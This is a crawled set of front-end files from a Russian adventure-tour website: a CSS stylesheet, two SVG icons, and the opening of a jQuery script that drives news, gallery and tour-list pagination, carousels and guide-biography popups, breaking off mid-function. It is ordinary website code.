  padding: 3rem 0 1.3rem 3.3rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.contacts__blocks-head, .contacts__blocks-item._left h1 {
	font-weight:normal;
  font-size: 1.8rem;
  margin-bottom: 4rem;
}
.contacts__blocks-text, .contacts__blocks-item._left div {
  margin: 2.8rem 0;
  line-height: 2.5rem;
}
.contacts__blocks-text span, .contacts__blocks-item._left div span {
  font-family: HelveticaNeueCyrBold, sans-serif;
}
.contacts__blocks-text a, .contacts__blocks-item._left div a {
  text-decoration: none;
}


.gids__h1 {
  padding: 1.4rem 0 1rem;
  letter-spacing: 0.35rem;
}
.gids__items {
  *zoom: 1;
}
.gids__items:before,
.gids__items:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__items:after {
  clear: both;
}
.gids__item {
  position: relative;
  float: left;
  width: 25%;
  height: 41rem;
  text-align: center;
  color: #183645;
}
.gids__item._open {
	width: 29.5rem;
	margin-right:1.5rem;
	height: auto;
}
.gids__item._open._right {
	width: 32.5rem;
	margin-right:0;
	margin-left:1.5rem;
	margin-bottom:1.5rem;
	float: right;
}

.gids__item:nth-child(3n) .biography-popup,
.gids__item:nth-child(4n) .biography-popup {
  left: -70.3rem;
}
.gids__item-popups {
  position: relative;
}
.gids__item-popups-bio {
  position: absolute;
  top: -40rem;
  left: 31rem;
}
.gids__item-popups-questions {
  position: absolute;
  top: -30rem;
  left: 31rem;
}
.gids__item-inner {
  background-color: transparent;
  *zoom: 1;
  padding: 3.5rem 0;
}
.gids__item-inner:before,
.gids__item-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__item-inner:after {
  clear: both;
}
.gids__item-name {
  font-size: 1.8rem;
  margin-top: 2.3rem;
  font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.gids__item-stripe {
  width: 8rem;
  height: 0.1rem;
  background-color: #d2dce0;
  margin: 1.2rem auto;
}
.gids__item-text {
  padding: 0 1rem;
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.3rem;
  line-height: 1.8rem;
}
.gids__item-text-more {
  display: none;
}
.gids__item-text-more-btn {
  color: #183645;
  text-decoration: none;
}
.gids__item-photo {
	width: 17.9rem;
	height: 17.9rem;
	margin: 0 auto;
	background: none no-repeat center;
	background-size: cover;
	border-radius: 50%;
	overflow: hidden;
}
.gids__item-btn {
  margin-top: 3.1rem;
  height: 4rem;
  width: 23.5rem;
  line-height: 2.2rem;
  font-size: 1.5rem;
  opacity: 0;
  display: none;
}
.gids__item-life {
  text-decoration: none;
  color: #00a3e5;
  line-height: 2rem;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  margin-top: 2.8rem;
  opacity: 0;
  display: none;
}
.gids__item-life-ico {
  display: inline-block;
  vertical-align: top;
  width: 1.4rem;
  height: 2rem;
  background: url('/img/tour/note-ico.svg') no-repeat center;
  background-size: contain;
  margin-right: 0.9rem;
  margin-left: -0.6rem;
}
.gids__item:hover .gids__item-inner,
.gids__item._open .gids__item-inner {
  background-color: #e6f1f5;
  position: relative;
  z-index: 1;
}
.gids__item:hover .gids__item-text-more,
.gids__item._open .gids__item-text-more {
  display: inline;
}
.gids__item:hover .gids__item-text-more-btn,
.gids__item._open .gids__item-text-more-btn {
  display: none;
}
.gids__item:hover .gids__item-btn,
.gids__item:hover .gids__item-life,
.gids__item._open .gids__item-btn,
.gids__item._open .gids__item-life {
  opacity: 1;
  display: inline-block;
}
.widget-consultant {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-consultant__title {
  margin: 0;
}
.widget-consultant__block {
  *zoom: 1;
  margin: 2rem 0 1.5rem 0;
}
.widget-consultant__block:before,
.widget-consultant__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.widget-consultant__block:after {
  clear: both;
}
.widget-consultant__photo {
  width: 6.2rem;
  height: 6.2rem;
  margin-right: 1.7rem;
  float: left;
}
.widget-consultant__text {
  overflow: hidden;
  height: 6.2rem;
}
.widget-consultant__btn {
  margin-top: 1.7rem;
  height: 4rem;
  line-height: 4.2rem;
  font-size: 1.5rem;
  padding: 0 2.2rem;
  letter-spacing: 0.04rem;
}
.widget-subscribe {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-subscribe__title {
  margin: 0;
}
.widget-subscribe__text {
  margin-top: 1.7rem;
}
.widget-subscribe__field {
  margin-top: 2.2rem;
  height: 4rem;
  width: 26.2rem;
  position: relative;
}
.widget-subscribe__field input[type="submit"] {
	content: '';
	background: url(/img/icons/mail-ico.png) no-repeat center;
	box-sizing: border-box;
	width: 2.8rem;
	height: 2.2rem;
	background-size: contain;
	position: absolute;
	top: 0.9rem;
	right: 1.1rem;
	border:1px;
}
.widget-subscribe__field input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat center center;
	background-size: 1.6rem 1.1rem;
}
.widget-subscribe__field .error {
	position:absolute;
	padding-top:0.3rem;
}


.widget-subscribe__field input[type="email"] {
  border: 1px solid #ffffff;
  color: #fff;
  padding: 0 5rem 0 1.4rem;
  font-size: 1.4rem;
}
.widget-subscribe__field input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]::-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-ms-input-placeholder {
  color: #fff;
}
.widget-share {
  width: 40.3rem;
  height: 22.4rem;
  border: 1px solid #c9d7dd;
  box-sizing: border-box;
  padding: 0 2.7rem;
}
.widget-share__title {
  padding: 2rem 0;
}
.widget-share_p {
}
.widget-share_social {
  margin-top: 2rem;
}
.widget-share_social-item {
  display: inline-block;
  width: 4.2rem;
  height: 4.2rem;
  max-width: 100%;
  margin-right: 1rem;
  background: none no-repeat center;
  background-size: contain;
}
.widget-share_social-item._fb {
	background-image: url('/img/social/fb.svg');
}
.widget-share_social-item._tw {
	background-image: url('/img/social/tw.svg');
}
.widget-share_social-item._vk {
	background-image: url('/img/social/vk.svg');
}
.widget-share_social-item._gplus {
	background-image: url('/img/social/gplus.svg');
}
.widget-share_social-item._odn {
	background-image: url('/img/social/odn.svg');
}
.widget-share_social-item._mru {
	background-image: url('/img/social/mru.svg');
}
.widget-share_social-item._yb {
	background-image: url('/img/social/youtube.png');
}
.widget-share_social-item._inst {
	background-image: url('/img/social/igicon.png');
}
.widget-share_social-item._lj {
	background-image: url('/img/social/livejournal.png');
}
.widget-share_social-item._flickr {
	background-image: url('/img/social/flickr.png');
}
.widget-share_social-item._telegram {
	background-image: url('/img/social/telegram.svg');
}

.b-share .b-share-icon {
  width: 2rem!important;
  height: 2rem!important;
  background: none no-repeat center !important;
  background-size: contain!important;
}
.b-share .b-share-icon_vkontakte {
  background-image: url('/img/social/share/vk.svg') !important;
}
.b-share .b-share-icon_facebook {
  background-image: url('/img/social/share/fb.svg') !important;
}
.b-share .b-share-icon_twitter {
  background-image: url('/img/social/share/tw.svg') !important;
}
.b-share .b-share__link {
  background: none!important;
}


.contact-info_row {
  display: inline-block;
  vertical-align: bottom;
}
.contact-info_row._textarr {
  width: 73.2rem;
  border-radius: 0.5rem;
  border: 1px solid #acbbc3;
  padding: 1rem 2rem;
}
.contact-info_row._textarr[placeholder] {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.contact-info_row._textarr:hover {
  border: 1px solid #00a3e5;
}
.contact-info_row._input {
  background-color: white;
  border: 1px solid #acbbc3;
  width: 27rem;
}
.contact-info_row._input-big {
  width: 37rem;
}
.contact-info_row._input-big-select {
  width: 38.5rem;
  margin-left: 5rem;
  background-color: white;
}
.contact-info_row._input-long {
  width: 68.8rem;
  background-color: white;
}
.contact-info_row._input-short {
  width: 14rem;
  background-color: white;
  margin-right: 2rem;
}
.contact-info_row._input-shorter {
  width: 11rem;
  background-color: white;
}
.contact-info_row._input-little {
  width: 5rem;
  background-color: white;
  margin-right: 1rem;
}
.bottom-text {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 8rem;
  margin-bottom: 2rem;
  padding: 4rem 0;
  border-top: 2px solid rgba(24, 54, 69, 0.3);
}
.news-item__name {
  font-size: 1.2rem;
  color: #95a1a6;
  margin: 2rem 0;
}
.news-item span {
  display: block;
}
.news-item a {
  text-decoration: none;
}
.news-item__material-h {
  font-size: 1.8rem;
  margin: 4rem 0 2rem 0;
}
.news-item img {
  display: block;
  margin: 4rem 0;
}
.news-item__social {
  margin-top: 4rem;
}
.news-item__programms {
	width: 80rem;
	margin: 0 auto;
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-part {
	height:30rem;
}
.news-item__programms .calendar__blocks-part._1 {
	width:60%;
}
.news-item__programms .calendar__blocks-part._2 {
	display:none;
}
.news-item__programms .calendar__blocks-part._3 {
	width:40%;
}
.news-item__programms .calendar__blocks-bottom {
	display:none;
}
.news-item__programms .calendar__blocks-term {
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-main {
	max-height: none;
}

html,
body {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.4rem;
  color: #183645;
}
body {
  overflow-y: scroll;
  background: url('/img/small-fon.jpg') no-repeat center top;
  background-size: 100% 41.1rem;
}
body._big-bg {
  background-image: url('/img/big-fon.jpg');
  background-size: 100% 87.6rem;
}
body._about-bg {
  background: url('/img/school/about-back.png') no-repeat top center;
}
body._school {
	background: url('/img/school/bg.png') no-repeat;
	background-position:center 24rem;
}
body._become_partner-bg {
  background: url(/img/become_partner/bg.jpg) no-repeat top center;
}
body._promalp-bg {
  background: url(/img/promalp/bg.jpeg) no-repeat;
  background-position:center 27rem;
}
body._404-bg {
  background: url('/img/404-bg.png') no-repeat center top;
  background-size: 100% 76.8rem;
}
body._club-bg {
  background: url('/img/school/club-bg.png') no-repeat top center;
}
.caroufredsel_wrapper {
  cursor: default!important;
}
a {
  transition: color 0.2s linear;
  color: #00a3e5;
}
a:hover,
a:active {
  text-decoration: none;
  color: #c9d741;
}
* {
  outline: none;
}
.row {
  box-sizing: border-box;
  width: 128rem;
  margin: 0 auto;
}
.row_inner {
  *zoom: 1;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 2rem;
}
.row_inner:before,
.row_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.row_inner:after {
  clear: both;
}
.row._full {
  width: 100%;
}
.row._footer {
  border-top: 1px solid #dbdcdd;
}
.middle {
  white-space: nowrap;
}
.middle > * {
  white-space: normal;
}
.middle:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
}
.middle_inner {
  display: inline-block;
  vertical-align: middle!important;
}
.no-margin-top {
  margin-top: 0;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.i-block {
  display: inline-block;
}
.i-block-m {
  display: inline-block;
  vertical-align: middle;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
.t-a-c {
  text-align: center;
}
.t-d-n {
  text-decoration: none;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.fixed {
  position: fixed;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.table {
  display: table;
}
.table-caption {
  display: table-caption;
}
.table-row {
  display: table-row;
}
.table-cell {
  display: table-cell;
}
.c-blue {
  color: #00a3e5;
}
.c-darkblue {
  color: #183645;
}
.c-skyblue {
  color: #e6f1f5;
}
.c-orange {
  color: #ff4e00;
}
.c-lemon {
  color: #c9d741;
}
.c-green {
  color: #2abd61;
}
.c-white {
  color: white;
}
.responsive {
  max-width: 100%;
}
.mid-h {
  text-align: center;
  padding: 4rem 0;
}
.fix-font-1 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 2rem;
  line-height: 2.4rem;
  text-transform: uppercase;
}
.fix-font-2 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.b-ref {
  display: inline-block;
  color: #00a3e5;
  text-decoration: none;
  margin: 2rem 0;
  transition: 0.2s linear;
}
.b-ref:hover {
  text-decoration: none;
}


.overlay_mp {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1400;
}
.mobile_panel {
	z-index: 1401;
	width:36rem;
	height:13rem;
	padding-top:5rem;
	background: none;
	background-image:url(/img/button_background.png);
	background-size:cover;
	background-position:center;
	position:fixed;
	top:50%;
	margin-top:-9rem;
	right:50%;
	margin-right:-18rem;
	color:#000;
	font-size:1.8rem;
	border-radius:1rem;
}
.mobile_panel a {
	font-size: 2rem;
	background: #fff;
	padding:0.6rem 1rem;
	color:#000;
	text-decoration:none;
}
.mobile_panel .close:hover {
	text-decoration:underline;
}



/*input[type="tel"].tel_flags {
	padding-left:5rem;
}*/
input[type="tel"].tel_flags {
	padding:0;
}
.tel_flags_toggle {
	position:absolute;top:0.3rem;left:1rem;
}
.tel_flags_toggle a {
	display:block;
	background-image:url(/img/flags/ru.png);
	background-size:1.5rem 1rem;
	background-repeat:no-repeat;
	background-position:left center;
	width:4rem;
	height:1rem;
	margin:0.4rem 0;
	opacity:0.3;
	padding-left:2rem;
	color:#000;
	text-decoration:none;
	font-size:1rem;
	line-height:1rem;
}
.tel_flags_toggle a.BY {
	background-image:url(/img/flags/by.png);
}
.tel_flags_toggle a._active, .tel_flags_toggle a:hover {
	opacity:1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,311.93 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,72.1016 248.555,2.80078 163.297,2.80078 78.0312,2.80078 8.72656,72.1016 8.72656,157.363 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0784 c 75.832,0 137.508,61.6757 137.508,137.5114 0,75.836 -61.676,137.508 -137.508,137.508 -75.8361,0 -137.5118,-61.672 -137.5118,-137.508 0,-75.8357 61.6757,-137.5114 137.5118,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,216.504 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.273 48.258,-48.254 c 3.254,-3.254 3.254,-8.7073 0,-11.9651 -1.82,-1.8164 -3.996,-2.5352 -5.812,-2.5352 -2.176,0 -4.356,0.7188 -5.813,2.5352 l -54.426,54.4261 c -3.254,3.257 -3.254,8.707 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/mail_black.svg
body_size: 886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 109.3 81" enable-background="new 0 0 109.3 81" xml:space="preserve">
<path fill="#414042" d="M93.8,0H15.5C7,0,0,7,0,15.5v50C0,74,7,81,15.5,81h78.3c8.5,0,15.5-7,15.5-15.5v-50C109.3,7,102.3,0,93.8,0z
	 M102.3,65.5c0,0.3,0,0.6,0,0.9c-0.4,4.3-4.1,7.6-8.5,7.6H15.5C10.8,74,7,70.2,7,65.5v-50C7,10.8,10.8,7,15.5,7h78.3
	c4.4,0,8,3.4,8.5,7.6c0,0.3,0,0.6,0,0.9V65.5z M10.8,68.3c0.7,1.2,1.9,2.1,3.2,2.5l29.6-25.1L40.5,43L10.8,68.3z M65.7,45.8l29.6,25
	c1.4-0.4,2.5-1.3,3.2-2.5L68.8,43.2L65.7,45.8z M96.6,10.8l-42,35L13.1,10.6c-1.2,0.6-2.2,1.7-2.7,3l43,36.4
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L99,14C98.7,12.7,97.8,11.5,96.6,10.8z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tour.js?a=ac
body_size: 4377
content:
var day = '';
var month = '';
var first_load = 1;

$(function () {
	$("[data-images]").fancybox();
	
	$('.star_review').rating({
		focus: function(value, link) {
			var tip = $('#hover_review');
			tip[0].data = tip[0].data || tip.html();
			tip.html(link.title || 'value: '+value);
		},
		blur: function(value, link) {
			var tip = $('#hover_review');
			$('#hover_review').html(tip[0].data || '');
		},
		callback: function(value, link) {
			
		}
	});
	
	if ($("[data-news-list]").length == 1) {
		ajax_news_list1();
		if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
			$("[data-news-list]").parent().find("[data-limit-from]").click(function() {
				ajax_news_list1();
				return false;
			});
		}
	}
	$("#news").find(".pagination-pages").find("a").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(0);
		return false;
	});
	$("#news").find(".pagination-more").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(1);
		return false;
	});
	/*$(".news__checker-tags").find("a.tag").click(function () {
		$("#news__checks").find("input[name=page]").val(0);
		if ($(this).hasClass('sel')) {
			$(this).removeClass('sel');
			$("#news__checks").find("input[name=tag]").val('');
		}
		else {
			$(".news__checker-tags").find("a.tag").removeClass('sel');
			$("#news__checks").find("input[name=tag]").val($(this).data('tag'));
			$(this).addClass('sel');
		}
		ajax_news_list(0);
		return false;
	});*/
	
	
	if ($("[data-blogs-list]").length == 1) {
		ajax_blogs_list1();
		if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
			$("[data-blogs-list]").parent().find("[data-limit-from]").click(function() {
				ajax_blogs_list1();
				return false;
			});
		}
	}
	$("#blogs").find(".pagination-pages").find("a").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(0);
		return false;
	});
	$("#blogs").find(".pagination-more").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(1);
		return false;
	});

	/*Галерея*/
	$("[data-gallery-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-gallery-filter]").submit();
		else {
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
		}
	});
	$("#gallery").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-filter]").find("input[name=page]").val(0);
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-more").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(1);
		return false;
	});

	$("#fotos").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-one]").find("input[name=page]").val(0);
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-more").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(1);
		return false;
	});

	/*Туры*/

	$("[data-programms-filter-block=continents], [data-programms-filter-block=ttypes]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-programms-filter-tabs]'),
			$pag = $self.find('[data-programms-filter-pag]'),
			$prev = $self.find('[data-programms-filter-prev]'),
			$next = $self.find('[data-programms-filter-next]');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			margin: 0,
			items: {
				visible: 6
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-programms-filter-block=ttypes]").addClass('hide');



	$("[data-programms-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-programms-filter]").submit();
		else {
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
		}
	});
	$("#programms").find(".pagination-amount").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-programms-filter]").find("input[name=page]").val(0);
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-pages").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-more").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(1, 0);
		return false;
	});

	/*Поиск тура*/
	programms_filters();

	/*1 Программа*/
	$("[data-tabs-tab]").click(function() {
		$("[data-tabs-content]").slideUp();
		$("[data-tabs-content=" + $(this).data('tabsTab') + "]").slideDown();
		$("[data-tabs-tab]").removeClass("_active");
		$(this).addClass('_active');
		//history.replaceState('', '', $(this).attr('href'));
		return false;
	});
	$("[data-tabs-pseudo-tab]").click(function() {
		var date_id = $(this).data("dateId");
		if (date_id > 0) {
			$("[data-dates] option").prop("selected", false);
			$("[data-dates] [value='" + date_id + "']").prop("selected", "selected");

			/*$("[data-dates]").chosen({
				disable_search_threshold: 1000,
				width:"100%"
			});*/
		}

		$("[data-tabs-tab=" + $(this).data('tabsPseudoTab') + "]").click();

		if ($(this).data('tabsPseudoTab') == 'tab-order') {
			var top = $("[data-tabs-tab=tab-order]").offset().top;
			if (top < $('html, body').scrollTop()) $('html, body').animate({'scrollTop': top - 80}, 400);
		}

		return false;
	});
	$("[data-enter-field-close]").click(function() {
		$("[data-enter-field]").addClass('hide');
		$("[data-noenter]").addClass('hide');
		return false;
	});
	$("[data-all-prices-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-all-prices]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});
	$("[data-all-prices-a-load]").click(function() {
		var programm_id = $(this).data('allPricesALoad');
		
		$.get('/ajax/programm_prices.php?programm_id=' + programm_id + '&lng_id=' + lng_id, function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup',
				content: data,
				fitToView: false,
				padding:0,
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {'background' : 'transparent'}
					}
				}
			});
		});
		
		return false;
	});


	/*биография гида*/
	$("[data-bio-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-bio=" + $(this).data("bioA") + "]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	//Наши гиды
	$("[data-guides-gallery-widget]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-guides-gallery]'),
			$pag = $self.find('[data-guides-gallery-pag]'),
			$prev = $self.find('[data-guides-gallery-prev]'),
			$next = $self.find('[data-guides-gallery-next]');
			num = $self.data('guidesGalleryWidget');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			height:600,
			items: {
				visible: 4
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-add-question]").click(function() {
		$(".overlay_guidesquestion").removeClass('hide');
		$("[data-add-question-form]").removeClass('hide');

		var emp = Number($(this).data('addQuestion'));

		if (!emp || $("[data-add-question-form]").find("select[name=employee_id] [value='" + emp + "']").length) {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").removeClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(0);

			$("[data-add-question-form]").find("select[name=employee_id] option").prop("selected", false);
			$("[data-add-question-form]").find("select[name=employee_id] [value='" + $(this).data('addQuestion') + "']").prop("selected", "selected");
		}
		else {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").addClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(emp);
		}
		return false;
	});
	$(".overlay_guidesquestion").click(function() {
		$(".overlay_guidesquestion").addClass('hide');
		$("[data-add-question-form]").addClass('hide');
		return false;
	});
	$("[data-show-answer]").click(function() {
		$(this).parents("[data-item]").find("[data-answer]").fadeToggle();
		$(this).parents("[data-item]").find("[data-answer-a]").toggle();
		return false;
	});
});

function ajax_gallery_list(more = 0, hist = 1) {
	var num_on_page = $("[data-gallery-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-filter]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-filter]").find("input[name=lng_id]").val();
	var continent_id = $("[data-gallery-filter]").find("select[name=continent_id]").val();
	var region_id = $("[data-gallery-filter]").find("select[name=region_id]").val();
	var ttype_id = $("[data-gallery-filter]").find("select[name=ttype_id]").val();
	var year = $("[data-gallery-filter]").find("select[name=year]").val();
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	if (region_id > 0) query += '&region_id=' + region_id;
	if (ttype_id > 0) query += '&ttype_id=' + ttype_id;
	if (year > 0) query += '&year=' + year;
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	
	$.get("/ajax/gallery_list.php?" + query_lng, function(data) {
		if (more) {
			$("#gallery").find("[data-catalog-num]").remove();
			$("#gallery").append(data);
		}
		else $("#gallery").html(data);
		
		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
			return false;
		});
		
		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(1);
			return false;
		});

		if (!more) {
			var top = $('[data-gallery-filter]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_gallery_fotos(more = 0, hist = 1) {
	var cur = $("[data-gallery-one]").find("input[name=cur]").val();
	var num_on_page = $("[data-gallery-one]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-one]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-one]").find("input[name=lng_id]").val();
	
	var query = 'num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	query_lng += '&cur=' + cur;
	
	$.get("/ajax/gallery_fotos.php?" + query_lng, function(data) {
		if (more) {
			$("#fotos").find("[data-catalog-num]").remove();
			$("#fotos").append(data);
		}
		else $("#fotos").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-one]").find("input[name=page]").val(0);
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(1);
			return false;
		});

		$("[data-images]").fancybox();

		if (!more) {
			var top = $('[data-gallery-one]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-one]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_news_list1() {
	var page = 0;
	var lng_id = Number($("[data-news-list]").data('newsList'));

	if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
